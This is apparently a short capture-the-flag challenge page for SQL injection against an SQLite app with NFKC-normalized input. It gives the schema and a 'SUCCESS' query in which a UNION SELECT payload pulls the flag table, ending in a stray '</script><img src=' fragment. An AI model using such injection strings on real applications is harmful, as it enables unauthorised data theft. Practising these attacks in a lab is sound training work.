 SQL Injection 1
Welcome to a SQL Injection challenge! Your objective is to extract the flag from
the database.
The application uses SQLite3 to execute SQL queries, and your input is
normalized using NFKC normalization.
The flag is stored in the `flag` table. Can you retrieve it?
Database Schema
The following schema defines the structure of the database:
CREATE TABLE users (username TEXT, password TEXT, age INTEGER);
CREATE TABLE flag (flag TEXT);
Code
SUCCESS
SELECT * FROM users WHERE username = '9 union select "[.>],[.,]",flag,0 from flag--'union select flag,null,null from flag--</script><img src=